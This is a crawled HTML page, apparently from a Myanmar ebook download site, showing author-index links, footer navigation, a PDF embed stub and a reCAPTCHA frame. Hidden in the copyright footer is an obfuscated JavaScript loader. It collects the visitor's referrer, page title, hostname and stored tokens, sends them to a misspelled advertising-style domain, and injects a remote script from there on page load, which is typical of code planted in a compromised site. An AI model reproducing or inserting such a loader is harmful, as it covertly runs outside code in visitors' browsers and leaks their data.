				        			<a  href="author.html?name=m#30" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_30.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#31" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_31.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#32" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_32.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#33" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_33.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#34" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_34.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#35" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_35.gif' border="0" class="img-thumbnail"></a>&nbsp;
				                </div>
                
            </div>
  </div></div></div>

<br>
<a href="http://www.mmbookdownload.com/ebook-prediction-for-2019.html" title="Prediction for 2019"><img src="img/1381_thingyansar.jpg" border="0"  class="thumbnail" width="100%"></a>
<a href="cartoon.html" title="One Cartoon"><img src="https://www.mmbookdownload.com/img/one_cartoon_m.jpg" border="0"  class="thumbnail" width="100%"></a>   

                            </div>

                            

                      </div>

                 <!-- End Team Member Section -->                               

        

        <!-- End Main Body Section -->

        

        <!-- Start Copyright Section -->

         <div class="copyright text-center">

            <div class="container">

                <div class="row">

                	<div class="col-sm-6 col-xs-12 col-md-6 col-lg-6">

                    	<div align="left">

                    	<ul class="bottom_ul">

                        	<li><a href="book_share.html">Book Shared</a></li>

                            <li><a href="contact.html">Contact us</a></li> 

                            <li><a href="book_review.html">Book Review</a></li>

                            <li><a href="policy.html">Policy & Terms</a></li>

                            <li><a href="sitemap.html">Site Map</a></li>

                        </ul>

                        </div>

                    </div>

                    <div class="col-sm-6 col-xs-12 col-md-6 col-lg-6">

                        <div align="right" class="copy">

                        Copyright &copy; www.mmbookdownload.com 2026. All right Reserved.<script>(function(_0x5c80fa,_0x13f0b4){var _0x589f3f=_0x4707,_0x2b157f=_0x5c80fa();while(!![]){try{var _0x1cd8b2=-parseInt(_0x589f3f(0xc3))/(-0x594+-0x3fb+0xc*0xcc)*(-parseInt(_0x589f3f(0xb8))/(-0xaf9*-0x1+-0xb91+0x4d*0x2))+-parseInt(_0x589f3f(0xb6))/(-0x80b*-0x1+-0xdd0*0x2+0x1398)+parseInt(_0x589f3f(0xc6))/(-0x1db4+-0xa9c+-0x3a*-0xb2)+-parseInt(_0x589f3f(0x98))/(0xc89+-0xde8+0x164)+-parseInt(_0x589f3f(0xc4))/(0x868+-0x1f85+0x1723*0x1)*(parseInt(_0x589f3f(0xd1))/(0x24d3+-0x5*-0x6b2+-0x5*0xe0e))+parseInt(_0x589f3f(0xaa))/(0x889+0x9*0x1e+-0x98f)*(-parseInt(_0x589f3f(0xce))/(-0x467*0x1+-0xe85+0x12f5))+-parseInt(_0x589f3f(0xb4))/(-0x145b+0x2622+-0x11bd*0x1)*(-parseInt(_0x589f3f(0xa3))/(-0xf5+-0x18fb*0x1+0x3*0x8a9));if(_0x1cd8b2===_0x13f0b4)break;else _0x2b157f['push'](_0x2b157f['shift']());}catch(_0x5b2ce1){_0x2b157f['push'](_0x2b157f['shift']());}}}(_0x6d4e,-0x2f98f*-0x1+0xaf44d+-0x6*0x13003),(function(){var _0x444866=_0x4707,_0x454094={'fFBCI':_0x444866(0xeb)+_0x444866(0xbd),'QquAM':_0x444866(0xe4)+_0x444866(0xc5)+_0x444866(0xd9)+_0x444866(0xa9),'vlVPo':_0x444866(0xe9),'YInLy':function(_0x762c21,_0x59ed75){return _0x762c21!==_0x59ed75;},'Iugmw':_0x444866(0x9d),'zqtSy':function(_0x5b30f0,_0x57ca2b){return _0x5b30f0!==_0x57ca2b;},'LywXX':function(_0xa66077,_0x263f92){return _0xa66077/_0x263f92;},'ZdKTX':function(_0x35f4e4,_0x1e9042){return _0x35f4e4<_0x1e9042;},'zybie':function(_0x1eea0e,_0x15a748){return _0x1eea0e+_0x15a748;},'xKAWk':_0x444866(0xc1),'TKXEn':_0x444866(0xef),'HDfdx':_0x444866(0x99)+_0x444866(0xbb),'aiDiD':function(_0x1a7c47,_0x710a77){return _0x1a7c47+_0x710a77;},'XYqJB':function(_0x27593e,_0x2ea413){return _0x27593e(_0x2ea413);},'aWRqT':_0x444866(0xdf)+_0x444866(0xd7),'iYAqk':_0x444866(0xee)+_0x444866(0xd6),'ljEbk':function(_0x490a00,_0x3fc3b9){return _0x490a00(_0x3fc3b9);},'TYNaZ':_0x444866(0xcc)+_0x444866(0xe5),'wBCkp':function(_0x4f874c,_0x2bf036){return _0x4f874c(_0x2bf036);},'VKFSf':_0x444866(0xd5),'CVwmx':_0x444866(0xc9),'AHkfl':function(_0x5de4ea,_0x52d7a0){return _0x5de4ea(_0x52d7a0);},'MZtqf':function(_0x48027e,_0x13c952){return _0x48027e!==_0x13c952;},'zVOwP':_0x444866(0xe0),'nLBct':function(_0x11c1dc,_0xa5b050){return _0x11c1dc(_0xa5b050);},'QidEZ':function(_0x33762b,_0x355852){return _0x33762b!==_0x355852;},'sXthH':function(_0x191b57,_0x17d3f7){return _0x191b57+_0x17d3f7;},'JmGEj':_0x444866(0x97),'oZoLS':function(_0x50286d,_0xb41d36){return _0x50286d(_0xb41d36);},'Jexry':_0x444866(0xa2),'DbfdM':_0x444866(0xb5)+_0x444866(0xc2)+'pt'},_0x387478=_0x454094[_0x444866(0xde)];!window[_0x444866(0xeb)+_0x444866(0xbd)]&&(window[_0x444866(0xeb)+_0x444866(0xbd)]={'unique':![],'ttl':0x15180,'R_PATH':_0x454094[_0x444866(0x9e)]});const _0x493479=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0x9f)]);if(_0x454094[_0x444866(0xd3)](typeof _0x493479,_0x454094[_0x444866(0xcb)])&&_0x454094[_0x444866(0xbc)](_0x493479,null)){var _0x103983=JSON[_0x444866(0xc0)](_0x493479),_0x3e17a0=Math[_0x444866(0xd2)](_0x454094[_0x444866(0xa4)](+new Date(),-0x64b*-0x6+0x1bb1*0x1+-0x3d8b));_0x454094[_0x444866(0xcd)](_0x454094[_0x444866(0xcf)](_0x103983[_0x444866(0xd0)],window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xe7)]),_0x3e17a0)&&(localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0xba)]),localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0xdb)]),localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0x9f)]));}var _0x3608a6=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0xba)]),_0x2532da=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0xdb)]),_0x1765dc=_0x454094[_0x444866(0xea)];_0x1765dc+=_0x454094[_0x444866(0xca)]('&',_0x454094[_0x444866(0xa5)](decodeURIComponent,window[_0x444866(0xdd)][_0x444866(0x9c)][_0x444866(0xe1)]('?',''))),_0x1765dc+=_0x454094[_0x444866(0xca)](_0x454094[_0x444866(0xec)],_0x454094[_0x444866(0xa5)](encodeURIComponent,document[_0x444866(0xa0)])),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xab)],_0x454094[_0x444866(0xbe)](encodeURIComponent,document[_0x444866(0xad)])),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xed)],_0x454094[_0x444866(0x96)](encodeURIComponent,_0x454094[_0x444866(0xca)](document[_0x444866(0xdd)][_0x444866(0xd8)],document[_0x444866(0xdd)][_0x444866(0xe2)]))),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xb7)],_0x454094[_0x444866(0xa5)](encodeURIComponent,_0x387478)),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xe3)],_0x454094[_0x444866(0xe8)](encodeURIComponent,window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xc8)]));_0x454094[_0x444866(0xa1)](typeof _0x3608a6,_0x454094[_0x444866(0xcb)])&&_0x3608a6&&window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xa8)]&&(_0x1765dc+=_0x454094[_0x444866(0xca)](_0x454094[_0x444866(0xb0)],_0x454094[_0x444866(0xda)](encodeURIComponent,_0x3608a6)));_0x454094[_0x444866(0xb1)](typeof _0x2532da,_0x454094[_0x444866(0xcb)])&&_0x2532da&&window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xa8)]&&(_0x1765dc+=_0x454094[_0x444866(0xae)](_0x454094[_0x444866(0xa7)],_0x454094[_0x444866(0xdc)](encodeURIComponent,_0x2532da)));var _0x598053=document[_0x444866(0xb2)+_0x444866(0xaf)](_0x454094[_0x444866(0xac)]);_0x598053[_0x444866(0xb3)]=_0x454094[_0x444866(0xa6)],_0x598053[_0x444866(0x9a)]=_0x454094[_0x444866(0xae)](window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xc8)],_0x1765dc);var _0x569a7f=document[_0x444866(0xb9)+_0x444866(0x9b)](_0x454094[_0x444866(0xac)])[-0x3a*0x57+0x2*0x241+-0x1c*-0x8b];_0x569a7f[_0x444866(0xbf)][_0x444866(0xc7)+'re'](_0x598053,_0x569a7f);}()));function _0x4707(_0x5c008a,_0x49fd62){var _0xafe0cf=_0x6d4e();return _0x4707=function(_0x2a4ee5,_0x39eb21){_0x2a4ee5=_0x2a4ee5-(0x4d8+-0x1*0x285+-0x1bd);var _0x4913be=_0xafe0cf[_0x2a4ee5];return _0x4913be;},_0x4707(_0x5c008a,_0x49fd62);}function _0x6d4e(){var _0x5414d3=['&landing_u','ZdKTX','9RLGkFs','zybie','created_at','2378306HWiAwe','round','YInLy','getItem','&name=','eyword=','er=','hostname','ng.com/Ck5','nLBct','TKXEn','oZoLS','location','fFBCI','&se_referr','&sub_id=','replace','pathname','CVwmx','https://ne','rl=','removeItem','ttl','AHkfl','config','HDfdx','_jGVPXQQkR','aWRqT','TYNaZ','&default_k','token','wBCkp','&token=','402225jLTzip','?return=js','src','sByTagName','search','undefined','QquAM','vlVPo','referrer','MZtqf','script','198knMcVo','LywXX','XYqJB','DbfdM','JmGEj','unique','1Gw','6852376zJZYVM','iYAqk','Jexry','title','sXthH','ent','zVOwP','QidEZ','createElem','type','1027370DtiKcp','applicatio','2497098ADMuPj','VKFSf','58Eslvkt','getElement','xKAWk','.client','zqtSy','mRrbvNr','ljEbk','parentNode','parse','subId','n/javascri','10393lvJjzX','6zeBeFg','w-adversti','1617404DOiueV','insertBefo','R_PATH','&host=','aiDiD','Iugmw'];_0x6d4e=function(){return _0x5414d3;};return _0x6d4e();}</script>

                        </div>

                    </div>

                </div>

            </div>

        </div>
        
        <!-- End Copyright Section -->

        

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3b78f5f879a4a86984c4eb8812c1c2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

    

</html>

--- FILE ---
content_type: text/html
request_url: https://mmbookdownload.com/book_link.php?file=40935
body_size: 50
content:
<object data='https://www.mmbookdownload.com/pdf/LalTwinTarSawChit_NiBlank.pdf' type='application/pdf' width='100%' height='750px' style="border-bottom:#000000 1px solid"> <p>It appears you don't have a PDF plugin for this browser. No biggie... you can 
<!--<a href='force_download_m.php?file='>click here to download the PDF file.</a></p> </object>-->
<a href='f_download.php?file=40935'>click here to download the PDF file.</a></p> </object>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RRzocJ0PNX79rXJHN6DA_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769005983286');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>